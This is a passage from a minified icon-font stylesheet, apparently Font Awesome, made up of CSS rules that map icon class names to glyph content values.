otted-line::before{content:""}.fa-square-quarters::before{content:""}.fa-truck-front::before{content:""}.fa-cat::before{content:""}.fa-trash-xmark::before{content:""}.fa-circle-caret-left::before{content:""}.fa-caret-circle-left::before{content:""}.fa-files::before{content:""}.fa-anchor-circle-exclamation::before{content:""}.fa-face-clouds::before{content:""}.fa-user-crown::before{content:""}.fa-truck-field::before{content:""}.fa-route::before{content:""}.fa-cart-circle-check::before{content:""}.fa-clipboard-question::before{content:""}.fa-panorama::before{content:""}.fa-comment-medical::before{content:""}.fa-teeth-open::before{content:""}.fa-user-tie-hair-long::before{content:""}.fa-file-circle-minus::before{content:""}.fa-head-side-medical::before{content:""}.fa-tags::before{content:""}.fa-wine-glass::before{content:""}.fa-forward-fast::before{content:""}.fa-fast-forward::before{content:""}.fa-face-meh-blank::before{content:""}.fa-meh-blank::before{content:""}.fa-user-robot::before{content:""}.fa-square-parking::before{content:""}.fa-parking::before{content:""}.fa-card-diamond::before{content:""}.fa-face-zipper::before{content:""}.fa-face-raised-eyebrow::before{content:""}.fa-house-signal::before{content:""}.fa-square-chevron-up::before{content:""}.fa-chevron-square-up::before{content:""}.fa-bars-progress::before{content:""}.fa-tasks-alt::before{content:""}.fa-faucet-drip::before{content:""}.fa-arrows-to-line::before{content:""}.fa-dolphin::before{content:""}.fa-arrow-up-right::before{content:""}.fa-circle-r::before{content:""}.fa-cart-flatbed::before{content:""}.fa-dolly-flatbed::before{content:""}.fa-ban-smoking::before{content:""}.fa-smoking-ban::before{content:""}.fa-circle-sort-up::before{content:""}.fa-sort-circle-up::before{content:""}.fa-terminal::before{content:""}.fa-mobile-button::before{content:""}.fa-house-medical-flag::before{content:""}.fa-basket-shopping::before{content:""}.fa-shopping-basket::before{content:""}.fa-tape::before{content:""}.fa-chestnut::before{content:""}.fa-bus-simple::before{content:""}.fa-bus-alt::before{content:""}.fa-eye::before{content:""}.fa-face-sad-cry::before{content:""}.fa-sad-cry::before{content:""}.fa-heat::before{content:""}.fa-ticket-airline::before{content:""}.fa-boot-heeled::before{content:""}.fa-arrows-minimize::before{content:""}.fa-compress-arrows::before{content:""}.fa-audio-description::before{content:""}.fa-person-military-to-person::before{content:""}.fa-file-shield::before{content:""}.fa-hexagon::before{content:""}.fa-manhole::before{content:""}.fa-user-slash::before{content:""}.fa-pen::before{content:""}.fa-tower-observation::before{content:""}.fa-floppy-disks::before{content:""}.fa-toilet-paper-blank-under::before{content:""}.fa-toilet-paper-reverse-alt::before{content:""}.fa-file-code::before{content:""}.fa-signal::before{content:""}.fa-signal-5::before{content:""}.fa-signal-perfect::before{content:""}.fa-pump::before{content:""}.fa-bus::before{content:""}.fa-heart-circle-xmark::before{content:""}.fa-arrow-up-left-from-circle::before{content:""}.fa-house-chimney::before{content:""}.fa-home-lg::before{content:""}.fa-window-maximize::before{content:""}.fa-dryer::before{content:""}.fa-face-frown::before{content:""}.fa-frown::before{content:""}.fa-chess-bishop-piece::before{content:""}.fa-chess-bishop-alt::before{content:""}.fa-shirt-tank-top::before{content:""}.fa-diploma::before{content:""}.fa-scroll-ribbon::before{content:""}.fa-screencast::before{content:""}.fa-walker::before{content:""}.fa-prescription::before{content:""}.fa-shop::before{content:""}.fa-store-alt::before{content:""}.fa-floppy-disk::before{content:""}.fa-save::before{content:""}.fa-vihara::before{content:""}.fa-face-kiss-closed-eyes::before{content:""}.fa-scale-unbalanced::before{content:""}.fa-balance-scale-left::before{content:""}.fa-file-user::before{content:""}.fa-user-police-tie::before{content:""}.fa-face-tongue-money::before{content:""}.fa-tennis-ball::before{content:""}.fa-square-l::before{content:""}.fa-sort-up::before{content:""}.fa-sort-asc::before{content:""}.fa-calendar-arrow-up::before{content:""}.fa-calendar-upload::before{content:""}.fa-comment-dots::before{content:""}.fa-commenting::before{content:""}.fa-plant-wilt::before{content:""}.fa-scarf::before{content:""}.fa-album-circle-plus::before{content:""}.fa-user-nurse-hair-long::before{content:""}.fa-diamond::before{content:""}.fa-square-left::before{content:""}.fa-arrow-alt-square-left::before{content:""}.fa-face-grin-squint::before{content:""}.fa-grin-squint::before{content:""}.fa-circle-ellipsis-vertical::before{content:""}.fa-hand-holding-dollar::before{content:""}.fa-hand-holding-usd::before{content:""}.fa-grid-dividers::before{content:""}.fa-bacterium::before{content:""}.fa-hand-pointer::before{content:""}.fa-drum-steelpan::before{content:""}.fa-hand-scissors::before{content:""}.fa-hands-praying::before{content:""}.fa-praying-hands::before{content:""}.fa-face-pensive::before{content:""}.fa-user-music::before{content:""}.fa-arrow-rotate-right::before{content:""}.fa-arrow-right-rotate::before{content:""}.fa-arrow-rotate-forward::before{content:""}.fa-redo::before{content:""}.fa-messages-dollar::before{content:""}.fa-comments-alt-dollar::before{content:""}.fa-sensor-on::before{content:""}.fa-balloon::before{content:""}.fa-biohazard::before{content:""}.fa-chess-queen-piece::before{content:""}.fa-chess-queen-alt::before{content:""}.fa-location-crosshairs::before{content:""}.fa-location::before{content:""}.fa-mars-double::before{content:""}.fa-house-person-leave::before{content:""}.fa-house-leave::before{content:""}.fa-house-person-depart::before{content:""}.fa-ruler-triangle::before{content:""}.fa-card-club::before{content:""}.fa-child-dress::before{content:""}.fa-users-between-lines::before{content:""}.fa-lungs-virus::before{content:""}.fa-spinner-third::before{content:""}.fa-face-grin-tears::before{content:""}.fa-grin-tears::before{content:""}.fa-phone::before{content:""}.fa-computer-mouse-scrollwheel::before{content:""}.fa-mouse-alt::before{content:""}.fa-calendar-xmark::before{content:""}.fa-calendar-times::before{content:""}.fa-child-reaching::before{content:""}.fa-table-layout::before{content:""}.fa-narwhal::before{content:""}.fa-ramp-loading::before{content:""}.fa-calendar-circle-plus::before{content:""}.fa-toothbrush::before{content:""}.fa-border-inner::before{content:""}.fa-paw-claws::before{content:""}.fa-kiwi-fruit::before{content:""}.fa-traffic-light-slow::before{content:""}.fa-rectangle-code::before{content:""}.fa-head-side-virus::before{content:""}.fa-keyboard-brightness::before{content:""}.fa-books-medical::before{content:""}.fa-lightbulb-slash::before{content:""}.fa-house-blank::before{content:""}.fa-home-blank::before{content:""}.fa-square-5::before{content:""}.fa-square-heart::before{content:""}.fa-heart-square::before{content:""}.fa-puzzle::before{content:""}.fa-user-gear::before{content:""}.fa-user-cog::before{content:""}.fa-pipe-circle-check::before{content:""}.fa-arrow-up-1-9::before{content:""}.fa-sort-numeric-up::before{content:""}.fa-octagon-exclamation::before{content:""}.fa-dial-low::before{content:""}.fa-door-closed::before{content:""}.fa-laptop-mobile::before{content:""}.fa-phone-laptop::before{content:""}.fa-conveyor-belt-boxes::before{content:""}.fa-conveyor-belt-alt::before{content:""}.fa-shield-virus::before{content:""}.fa-starfighter-twin-ion-engine-advanced::before{content:""}.fa-starfighter-alt-advanced::before{content:""}.fa-dice-six::before{content:""}.fa-starfighter-twin-ion-engine::before{content:""}.fa-starfighter-alt::before{content:""}.fa-rocket-launch::before{content:""}.fa-mosquito-net::before{content:""}.fa-vent-damper::before{content:""}.fa-bridge-water::before{content:""}.fa-ban-bug::before{content:""}.fa-debug::before{content:""}.fa-person-booth::before{content:""}.fa-text-width::before{content:""}.fa-garage-car::before{content:""}.fa-square-kanban::before{content:""}.fa-hat-wizard::before{content:""}.fa-pen-fancy::before{content:""}.fa-coffee-pot::before{content:""}.fa-mouse-field::before{content:""}.fa-person-digging::before{content:""}.fa-digging::before{content:""}.fa-shower-down::before{content:""}.fa-shower-alt::before{content:""}.fa-box-circle-check::before{content:""}.fa-brightness::before{content:""}.fa-car-side-bolt::before{content:""}.fa-ornament::before{content:""}.fa-phone-arrow-down-left::before{content:""}.fa-phone-arrow-down::before{content:""}.fa-phone-incoming::before{content:""}.fa-cloud-word::before{content:""}.fa-hand-fingers-crossed::before{content:""}.fa-trash::before{content:""}.fa-gauge-simple::before{content:""}.fa-gauge-simple-med::before{content:""}.fa-tachometer-average::before{content:""}.fa-arrow-down-small-big::before{content:""}.fa-sort-size-down-alt::before{content:""}.fa-book-medical::before{content:""}.fa-face-melting::before{content:""}.fa-poo::before{content:""}.fa-pen-clip-slash::before{content:""}.fa-pen-alt-slash::before{content:""}.fa-quote-right::before{content:""}.fa-quote-right-alt::before{content:""}.fa-scroll-old::before{content:""}.fa-guitars::before{content:""}.fa-phone-xmark::before{content:""}.fa-hose::before{content:""}.fa-clock-six::before{content:""}.fa-shirt::before{content:""}.fa-t-shirt::before{content:""}.fa-tshirt::before{content:""}.fa-square-r::before{content:""}.fa-cubes::before{content:""}.fa-envelope-open-dollar::before{content:""}.fa-divide::before{content:""}.fa-sun-cloud::before{content:""}.fa-lamp-floor::before{content:""}.fa-square-7::before{content:""}.fa-tenge-sign::before{content:""}.fa-tenge::before{content:""}.fa-headphones::before{content:""}.fa-hands-holding::before{content:""}.fa-campfire::before{content:""}.fa-circle-ampersand::before{content:""}.fa-snowflakes::before{content:""}.fa-hands-clapping::before{content:""}.fa-republican::before{content:""}.fa-leaf-maple::before{content:""}.fa-arrow-left::before{content:""}.fa-person-circle-xmark::before{content:""}.fa-ruler::before{content:""}.fa-cup-straw-swoosh::before{content:""}.fa-temperature-sun::before{content:""}.fa-temperature-hot::before{content:""}.fa-align-left::before{content:""}.fa-dice-d6::before{content:""}.fa-restroom::before{content:""}.fa-high-definition::before{content:""}.fa-rectangle-hd::before{content:""}.fa-j::before{content:"J"}.fa-galaxy::before{content:""}.fa-users-viewfinder::before{content:""}.fa-file-video::before{content:""}.fa-cherries::before{content:""}.fa-up-right-from-square::before{content:""}.fa-external-link-alt::before{content:""}.fa-circle-sort::before{content:""}.fa-sort-circle::before{content:""}.fa-table-cells::before{content:""}.fa-th::before{content:""}.fa-file-pdf::before{content:""}.fa-siren::before{content:""}.fa-arrow-up-to-dotted-line::before{content:""}.fa-image-landscape::before{content:""}.fa-landscape::before{content:""}.fa-tank-water::before{content:""}.fa-curling-stone::before{content:""}.fa-curling::before{content:""}.fa-gamepad-modern::before{content:""}.fa-gamepad-alt::before{content:""}.fa-messages-question::before{content:""}.fa-book-bible::before{content:""}.fa-bible::before{content:""}.fa-o::before{content:"O"}.fa-suitcase-medical::before{content:""}.fa-medkit::before{content:""}.fa-briefcase-arrow-right::before{content:""}.fa-expand-wide::before{content:""}.fa-clock-eleven-thirty::before{content:""}.fa-rv::before{content:""}.fa-user-secret::before{content:""}.fa-otter::before{content:""}.fa-dreidel::before{content:""}.fa-person-dress::before{content:""}.fa-female::before{content:""}.fa-comment-dollar::before{content:""}.fa-business-time::before{content:""}.fa-briefcase-clock::before{content:""}.fa-flower-tulip::before{content:""}.fa-people-pants-simple::before{content:""}.fa-cloud-drizzle::before{content:""}.fa-table-cells-large::before{content:""}.fa-th-large::before{content:""}.fa-book-tanakh::before{content:""}.fa-tanakh::before{content:""}.fa-solar-system::before{content:""}.fa-seal-question::before{content:""}.fa-phone-volume::before{content:""}.fa-volume-control-phone::before{content:""}.fa-disc-drive::before{content:""}.fa-hat-cowboy-side::before{content:""}.fa-table-rows::before{content:""}.fa-rows::before{content:""}.fa-location-exclamation::before{content:""}.fa-map-marker-exclamation::before{content:""}.fa-face-fearful::before{content:""}.fa-clipboard-user::before{content:""}.fa-bus-school::before{content:""}.fa-film-slash::before{content:""}.fa-square-arrow-down-right::before{content:""}.fa-book-sparkles::before{content:""}.fa-book-spells::before{content:""}.fa-washing-machine::before{content:""}.fa-washer::before{content:""}.fa-child::before{content:""}.fa-lira-sign::before{content:""}.fa-user-visor::before{content:""}.fa-file-plus-minus::before{content:""}.fa-chess-clock-flip::before{content:""}.fa-chess-clock-alt::before{content:""}.fa-satellite::before{content:""}.fa-plane-lock::before{content:""}.fa-steering-wheel::before{content:""}.fa-tag::before{content:""}.fa-stretcher::before{content:""}.fa-book-section::before{content:""}.fa-book-law::before{content:""}.fa-inboxes::before{content:""}.fa-coffee-bean::before{content:""}.fa-brackets-curly::before{content:""}.fa-ellipsis-stroke-vertical::before{content:""}.fa-ellipsis-v-alt::before{content:""}.fa-comment::before{content:""}.fa-square-1::before{content:""}.fa-cake-candles::before{content:""}.fa-birthday-cake::before{content:""}.fa-cake::before{content:""}.fa-head-side::before{content:""}.fa-envelope::before{content:""}.fa-dolly-empty::before{content:""}.fa-face-tissue::before{content:""}.fa-angles-up::before{content:""}.fa-angle-double-up::before{content:""}.fa-paperclip::before{content:""}.fa-chart-line-down::before{content:""}.fa-arrow-right-to-city::before{content:""}.fa-lock-a::before{content:""}.fa-ribbon::before{content:""}.fa-lungs::before{content:""}.fa-person-pinball::before{content:""}.fa-arrow-up-9-1::before{content:""}.fa-sort-numeric-up-alt::before{content:""}.fa-apple-core::before{content:""}.fa-circle-y::before{content:""}.fa-h6::before{content:""}.fa-litecoin-sign::before{content:""}.fa-circle-small::before{content:""}.fa-border-none::before{content:""}.fa-arrow-turn-down-left::before{content:""}.fa-circle-nodes::before{content:""}.fa-parachute-box::before{content:""}.fa-message-medical::before{content:""}.fa-comment-alt-medical::before{content:""}.fa-rugby-ball::before{content:""}.fa-comment-music::before{content:""}.fa-indent::before{content:""}.fa-tree-deciduous::before{content:""}.fa-tree-alt::before{content:""}.fa-puzzle-piece-simple::before{content:""}.fa-puzzle-piece-alt::before{content:""}.fa-truck-field-un::before{content:""}.fa-nfc-trash::before{content:""}.fa-hourglass::before{content:""}.fa-hourglass-empty::before{content:""}.fa-mountain::before{content:""}.fa-file-xmark::before{content:""}.fa-file-times::before{content:""}.fa-house-heart::before{content:""}.fa-home-heart::before{content:""}.fa-house-chimney-blank::before{content:""}.fa-meter-bolt::before{content:""}.fa-user-doctor::before{content:""}.fa-user-md::before{content:""}.fa-slash-back::before{content:"\\"}.fa-circle-info::before{content:""}.fa-info-circle::before{content:""}.fa-fishing-rod::before{content:""}.fa-hammer-crash::before{content:""}.fa-cloud-meatball::before{content:""}.fa-camera-polaroid::before{content:""}.fa-camera::before{content:""}.fa-camera-alt::before{content:""}.fa-square-virus::before{content:""}.fa-cart-arrow-up::before{content:""}.fa-meteor::before{content:""}.fa-car-on::before{content:""}.fa-sleigh::before{content:""}.fa-arrow-down-1-9::before{content:""}.fa-sort-numeric-asc::before{content:""}.fa-sort-numeric-down::before{content:""}.fa-square-4::before{content:""}.fa-hand-holding-droplet::before{content:""}.fa-hand-holding-water::before{content:""}.fa-waveform::before{content:""}.fa-water::before{content:""}.fa-star-sharp-half-stroke::before{content:""}.fa-star-sharp-half-alt::before{content:""}.fa-nfc-signal::before{content:""}.fa-plane-prop::before{content:""}.fa-calendar-check::before{content:""}.fa-clock-desk::before{content:""}.fa-calendar-clock::before{content:""}.fa-calendar-time::before{content:""}.fa-braille::before{content:""}.fa-prescription-bottle-medical::before{content:""}.fa-prescription-bottle-alt::before{content:""}.fa-plate-utensils::before{content:""}.fa-family-pants::before{content:""}.fa-hose-reel::before{content:""}.fa-house-window::before{content:""}.fa-landmark::before{content:""}.fa-truck::before{content:""}.fa-crosshairs::before{content:""}.fa-cloud-rainbow::before{content:""}.fa-person-cane::before{content:""}.fa-alien::before{content:""}.fa-tent::before{content:""}.fa-vest-patches::before{content:""}.fa-people-dress-simple::before{content:""}.fa-check-double::before{content:""}.fa-arrow-down-a-z::before{content:""}.fa-sort-alpha-asc::before{content:""}.fa-sort-alpha-down::before{content:""}.fa-bowling-ball-pin::before{content:""}.fa-bell-school-slash::before{content:""}.fa-plus-large::before{content:""}.fa-money-bill-wheat::before{content:""}.fa-camera-viewfinder::before{content:""}.fa-screenshot::before{content:""}.fa-message-music::before{content:""}.fa-comment-alt-music::before{content:""}.fa-car-building::before{content:""}.fa-border-bottom-right::before{content:""}.fa-border-style-alt::before{content:""}.fa-octagon::before{content:""}.fa-comment-arrow-up-right::before{content:""}.fa-octagon-divide::before{content:""}.fa-cookie::before{content:""}.fa-arrow-rotate-left::before{content:""}.fa-arrow-left-rotate::before{content:""}.fa-arrow-rotate-back::before{content:""}.fa-arrow-rotate-backward::before{content:""}.fa-undo::before{content:""}.fa-tv-music::before{content:""}.fa-hard-drive::before{content:""}.fa-hdd::before{content:""}.fa-reel::before{content:""}.fa-face-grin-squint-tears::before{content:""}.fa-grin-squint-tears::before{content:""}.fa-dumbbell::before{content:""}.fa-rectangle-list::before{content:""}.fa-list-alt::before{content:""}.fa-tarp-droplet::before{content:""}.fa-alarm-exclamation::before{content:""}.fa-house-medical-circle-check::before{content:""}.fa-traffic-cone::before{content:""}.fa-grate::before{content:""}.fa-arrow-down-right::before{content:""}.fa-person-skiing-nordic::before{content:""}.fa-skiing-nordic::before{content:""}.fa-calendar-plus::before{content:""}.fa-person-from-portal::before{content:""}.fa-portal-exit::before{content:""}.fa-plane-arrival::before{content:""}.fa-cowbell-circle-plus::before{content:""}.fa-cowbell-more::before{content:""}.fa-circle-left::before{content:""}.fa-arrow-alt-circle-left::before{content:""}.fa-distribute-spacing-vertical::before{content:""}.fa-signal-bars-fair::before{content:""}.fa-signal-alt-2::before{content:""}.fa-sportsball::before{content:""}.fa-train-subway::before{content:""}.fa-subway::before{content:""}.fa-chart-gantt::before{content:""}.fa-face-smile-upside-down::before{content:""}.fa-ball-pile::before{content:""}.fa-badge-dollar::before{content:""}.fa-money-bills-simple::before{content:""}.fa-money-bills-alt::before{content:""}.fa-list-timeline::before{content:""}.fa-indian-rupee-sign::before{content:""}.fa-indian-rupee::before{content:""}.fa-inr::before{content:""}.fa-crop-simple::before{content:""}.fa-crop-alt::before{content:""}.fa-money-bill-1::before{content:""}.fa-money-bill-alt::before{content:""}.fa-left-long::before{content:""}.fa-long-arrow-alt-left::before{content:""}.fa-keyboard-down::before{content:""}.fa-circle-up-right::before{content:""}.fa-cloud-bolt-moon::before{content:""}.fa-thunderstorm-moon::before{content:""}.fa-dna::before{content:""}.fa-virus-slash::before{content:""}.fa-bracket-round-right::before{content:"\)"}.fa-circle-5::before{content:""}.fa-minus::before{content:""}.fa-subtract::before{content:""}.fa-fire-flame::before{content:""}.fa-flame::before{content:""}.fa-right-to-line::before{content:""}.fa-arrow-alt-to-right::before{content:""}.fa-child-rifle::before{content:""}.fa-gif::before{content:""}.fa-chess::before{content:""}.fa-trash-slash::before{content:""}.fa-arrow-left-long::before{content:""}.fa-long-arrow-left::before{content:""}.fa-plug-circle-check::before{content:""}.fa-font-case::before{content:""}.fa-street-view::before{content:""}.fa-arrow-down-left::before{content:""}.fa-franc-sign::before{content:""}.fa-flask-round-poison::before{content:""}.fa-flask-poison::before{content:""}.fa-volume-off::before{content:""}.fa-book-circle-arrow-right::before{content:""}.fa-chart-user::before{content:""}.fa-user-chart::before{content:""}.fa-hands-asl-interpreting::before{content:""}.fa-american-sign-language-interpreting::before{content:""}.fa-asl-interpreting::before{content:""}.fa-hands-american-sign-language-interpreting::before{content:""}.fa-presentation-screen::before{content:""}.fa-presentation::before{content:""}.fa-circle-bolt::before{content:""}.fa-face-smile-halo::before{content:""}.fa-cart-circle-arrow-down::before{content:""}.fa-house-person-return::before{content:""}.fa-house-person-arrive::before{content:""}.fa-house-return::before{content:""}.fa-message-xmark::before{content:""}.fa-comment-alt-times::before{content:""}.fa-message-times::before{content:""}.fa-file-certificate::before{content:""}.fa-file-award::before{content:""}.fa-user-doctor-hair-long::before{content:""}.fa-camera-security::before{content:""}.fa-camera-home::before{content:""}.fa-gear::before{content:""}.fa-cog::before{content:""}.fa-droplet-slash::before{content:""}.fa-tint-slash::before{content:""}.fa-book-heart::before{content:""}.fa-mosque::before{content:""}.fa-duck::before{content:""}.fa-mosquito::before{content:""}.fa-star-of-david::before{content:""}.fa-flag-swallowtail::before{content:""}.fa-flag-alt::before{content:""}.fa-person-military-rifle::before{content:""}.fa-car-garage::before{content:""}.fa-cart-shopping::before{content:""}.fa-shopping-cart::before{content:""}.fa-book-font::before{content:""}.fa-shield-plus::before{content:""}.fa-vials::before{content:""}.fa-eye-dropper-full::before{content:""}.fa-distribute-spacing-horizontal::before{content:""}.fa-tablet-rugged::before{content:""}.fa-temperature-snow::before{content:""}.fa-temperature-frigid::before{content:""}.fa-moped::before{content:""}.fa-face-smile-plus::before{content:""}.fa-smile-plus::before{content:""}.fa-radio-tuner::before{content:""}.fa-radio-alt::before{content:""}.fa-face-swear::before{content:""}.fa-water-arrow-down::before{content:""}.fa-water-lower::before{content:""}.fa-scanner-touchscreen::before{content:""}.fa-circle-7::before{content:""}.fa-plug-circle-plus::before{content:""}.fa-person-ski-jumping::before{content:""}.fa-ski-jump::before{content:""}.fa-place-of-worship::before{content:""}.fa-water-arrow-up::before{content:""}.fa-water-rise::before{content:""}.fa-waveform-lines::before{content:""}.fa-waveform-path::before{content:""}.fa-split::before{content:""}.fa-film-canister::before{content:""}.fa-film-cannister::before{content:""}.fa-folder-xmark::before{content:""}.fa-folder-times::before{content:""}.fa-toilet-paper-blank::before{content:""}.fa-toilet-paper-alt::before{content:""}.fa-tablet-screen::before{content:""}.fa-tablet-android-alt::before{content:""}.fa-hexagon-vertical-nft-slanted::before{content:""}.fa-folder-music::before{content:""}.fa-display-medical::before{content:""}.fa-desktop-medical::before{content:""}.fa-share-all::before{content:""}.fa-peapod::before{content:""}.fa-chess-clock::before{content:""}.fa-axe::before{content:""}.fa-square-d::before{content:""}.fa-grip-vertical::before{content:""}.fa-mobile-signal-out::before{content:""}.fa-arrow-turn-up::before{content:""}.fa-level-up::before{content:""}.fa-u::before{content:"U"}.fa-arrow-up-from-dotted-line::before{content:""}.fa-square-root-variable::before{content:""}.fa-square-root-alt::before{content:""}.fa-light-switch-on::before{content:""}.fa-arrow-down-arrow-up::before{content:""}.fa-sort-alt::before{content:""}.fa-raindrops::before{content:""}.fa-dash::before{content:""}.fa-minus-large::before{content:""}.fa-clock::before{content:""}.fa-clock-four::before{content:""}.fa-input-numeric::before{content:""}.fa-truck-tow::before{content:""}.fa-backward-step::before{content:""}.fa-step-backward::before{content:""}.fa-pallet::before{content:""}.fa-car-bolt::before{content:""}.fa-arrows-maximize::before{content:""}.fa-expand-arrows::before{content:""}.fa-faucet::before{content:""}.fa-cloud-sleet::before{content:""}.fa-lamp-street::before{content:""}.fa-list-radio::before{content:""}.fa-pen-nib-slash::before{content:""}.fa-baseball-bat-ball::before{content:""}.fa-square-up-left::before{content:""}.fa-overline::before{content:""}.fa-s::before{content:"S"}.fa-timeline::before{content:""}.fa-keyboard::before{content:""}.fa-arrows-from-dotted-line::before{content:""}.fa-usb-drive::before{content:""}.fa-ballot::before{content:""}.fa-caret-down::before{content:""}.fa-location-dot-slash::before{content:""}.fa-map-marker-alt-slash::before{content:""}.fa-cards::before{content:""}.fa-house-chimney-medical::before{content:""}.fa-clinic-medical::before{content:""}.fa-boxing-glove::before{content:""}.fa-glove-boxing::before{content:""}.fa-temperature-three-quarters::before{content:""}.fa-temperature-3::before{content:""}.fa-thermometer-3::before{content:""}.fa-thermometer-three-quarters::before{content:""}.fa-bell-school::before{content:""}.fa-mobile-screen::before{content:""}.fa-mobile-android-alt::before{content:""}.fa-plane-up::before{content:""}.fa-folder-heart::before{content:""}.fa-circle-location-arrow::before{content:""}.fa-location-circle::before{content:""}.fa-face-head-bandage::before{content:""}.fa-sushi-roll::before{content:""}.fa-maki-roll::before{content:""}.fa-makizushi::before{content:""}.fa-car-bump::before{content:""}.fa-piggy-bank::before{content:""}.fa-racquet::before{content:""}.fa-car-mirrors::before{content:""}.fa-industry-windows::before{content:""}.fa-industry-alt::before{content:""}.fa-bolt-auto::before{content:""}.fa-battery-half::before{content:""}.fa-battery-3::before{content:""}.fa-flux-capacitor::before{content:""}.fa-mountain-city::before{content:""}.fa-coins::before{content:""}.fa-honey-pot::before{content:""}.fa-olive::before{content:""}.fa-khanda::before{content:""}.fa-filter-list::before{content:""}.fa-outlet::before{content:""}.fa-sliders::before{content:""}.fa-sliders-h::before{content:""}.fa-cauldron::before{content:""}.fa-people::before{content:""}.fa-folder-tree::before{content:""}.fa-network-wired::before{content:""}.fa-croissant::before{content:""}.fa-map-pin::before{content:""}.fa-hamsa::before{content:""}.fa-cent-sign::before{content:""}.fa-swords-laser::before{content:""}.fa-flask::before{content:""}.fa-person-pregnant::before{content:""}.fa-square-u::before{content:""}.fa-wand-sparkles::before{content:""}.fa-router::before{content:""}.fa-ellipsis-vertical::before{content:""}.fa-ellipsis-v::before{content:""}.fa-sword-laser-alt::before{content:""}.fa-ticket::before{content:""}.fa-power-off::before{content:""}.fa-coin::before{content:""}.fa-laptop-slash::before{content:""}.fa-right-long::before{content:""}.fa-long-arrow-alt-right::before{content:""}.fa-circle-b::before{content:""}.fa-person-dress-simple::before{content:""}.fa-pipe-collar::before{content:""}.fa-lights-holiday::before{content:""}.fa-citrus::before{content:""}.fa-flag-usa::before{content:""}.fa-laptop-file::before{content:""}.fa-tty::before{content:""}.fa-teletype::before{content:""}.fa-chart-tree-map::before{content:""}.fa-diagram-next::before{content:""}.fa-person-rifle::before{content:""}.fa-clock-five-thirty::before{content:""}.fa-pipe-valve::before{content:""}.fa-arrow-up-from-arc::before{content:""}.fa-face-spiral-eyes::before{content:""}.fa-compress-wide::before{content:""}.fa-circle-phone-hangup::before{content:""}.fa-phone-circle-down::before{content:""}.fa-house-medical-circle-exclamation::before{content:""}.fa-badminton::before{content:""}.fa-closed-captioning::before{content:""}.fa-person-hiking::before{content:""}.fa-hiking::before{content:""}.fa-right-from-line::before{content:""}.fa-arrow-alt-from-left::before{content:""}.fa-venus-double::before{content:""}.fa-images::before{content:""}.fa-calculator::before{content:""}.fa-shuttlecock::before{content:""}.fa-user-hair::before{content:""}.fa-eye-evil::before{content:""}.fa-people-pulling::before{content:""}.fa-n::before{content:"N"}.fa-garage::before{content:""}.fa-cable-car::before{content:""}.fa-tram::before{content:""}.fa-shovel-snow::before{content:""}.fa-cloud-rain::before{content:""}.fa-face-lying::before{content:""}.fa-sprinkler::before{content:""}.fa-building-circle-xmark::before{content:""}.fa-person-sledding::before{content:""}.fa-sledding::before{content:""}.fa-game-console-handheld::before{content:""}.fa-ship::before{content:""}.fa-clock-six-thirty::before{content:""}.fa-battery-slash::before{content:""}.fa-tugrik-sign::before{content:""}.fa-arrows-down-to-line::before{content:""}.fa-download::before{content:""}.fa-shelves::before{content:""}.fa-inventory::before{content:""}.fa-cloud-snow::before{content:""}.fa-face-grin::before{content:""}.fa-grin::before{content:""}.fa-delete-left::before{content:""}.fa-backspace::before{content:""}.fa-oven::before{content:""}.fa-eye-dropper::before{content:""}.fa-eye-dropper-empty::before{content:""}.fa-eyedropper::before{content:""}.fa-comment-captions::before{content:""}.fa-comments-question::before{content:""}.fa-scribble::before{content:""}.fa-rotate-exclamation::before{content:""}.fa-file-circle-check::before{content:""}.fa-glass::before{content:""}.fa-loader::before{content:""}.fa-forward::before{content:""}.fa-user-pilot::before{content:""}.fa-mobile::before{content:""}.fa-mobile-android::before{content:""}.fa-mobile-phone::before{content:""}.fa-code-pull-request-closed::before{content:""}.fa-face-meh::before{content:""}.fa-meh::before{content:""}.fa-align-center::before{content:""}.fa-book-skull::before{content:""}.fa-book-dead::before{content:""}.fa-id-card::before{content:""}.fa-drivers-license::before{content:""}.fa-face-dotted::before{content:""}.fa-face-worried::before{content:""}.fa-outdent::before{content:""}.fa-dedent::before{content:""}.fa-heart-circle-exclamation::before{content:""}.fa-house::before{content:""}.fa-home::before{content:""}.fa-home-alt::before{content:""}.fa-home-lg-alt::before{content:""}.fa-vector-circle::before{content:""}.fa-car-circle-bolt::before{content:""}.fa-calendar-week::before{content:""}.fa-flying-disc::before{content:""}.fa-laptop-medical::before{content:""}.fa-square-down-right::before{content:""}.fa-b::before{content:"B"}.fa-seat-airline::before{content:""}.fa-moon-over-sun::before{content:""}.fa-eclipse-alt::before{content:""}.fa-pipe::before{content:"\|"}.fa-file-medical::before{content:""}.fa-potato::before{content:""}.fa-dice-one::before{content:""}.fa-circle-a::before{content:""}.fa-helmet-battle::before{content:""}.fa-butter::before{content:""}.fa-blanket-fire::before{content:""}.fa-kiwi-bird::before{content:""}.fa-castle::before{content:""}.fa-golf-club::before{content:""}.fa-arrow-right-arrow-left::before{content:""}.fa-exchange::before{content:""}.fa-rotate-right::before{content:""}.fa-redo-alt::before{content:""}.fa-rotate-forward::before{content:""}.fa-utensils::before{content:""}.fa-cutlery::before{content:""}.fa-arrow-up-wide-short::before{content:""}.fa-sort-amount-up::before{content:""}.fa-balloons::before{content:""}.fa-mill-sign::before{content:""}.fa-bowl-rice::before{content:""}.fa-timeline-arrow::before{content:""}.fa-skull::before{content:""}.fa-game-board-simple::before{content:""}.fa-game-board-alt::before{content:""}.fa-circle-video::before{content:""}.fa-video-circle::before{content:""}.fa-chart-scatter-bubble::before{content:""}.fa-house-turret::before{content:""}.fa-banana::before{content:""}.fa-hand-holding-skull::before{content:""}.fa-people-dress::before{content:""}.fa-loveseat::before{content:""}.fa-couch-small::before{content:""}.fa-tower-broadcast::before{content:""}.fa-broadcast-tower::before{content:""}.fa-truck-pickup::before{content:""}.fa-block-quote::before{content:""}.fa-up-long::before{content:""}.fa-long-arrow-alt-up::before{content:""}.fa-stop::before{content:""}.fa-code-merge::before{content:""}.fa-money-check-dollar-pen::before{content:""}.fa-money-check-edit-alt::before{content:""}.fa-up-from-line::before{content:""}.fa-arrow-alt-from-bottom::before{content:""}.fa-upload::before{content:""}.fa-hurricane::before{content:""}.fa-people-pants::before{content:""}.fa-mound::before{content:""}.fa-windsock::before{content:""}.fa-circle-half::before{content:""}.fa-brake-warning::before{content:""}.fa-toilet-portable::before{content:""}.fa-compact-disc::before{content:""}.fa-file-arrow-down::before{content:""}.fa-file-download::before{content:""}.fa-saxophone-fire::before{content:""}.fa-sax-hot::before{content:""}.fa-camera-web-slash::before{content:""}.fa-webcam-slash::before{content:""}.fa-folder-medical::before{content:""}.fa-folder-gear::before{content:""}.fa-folder-cog::before{content:""}.fa-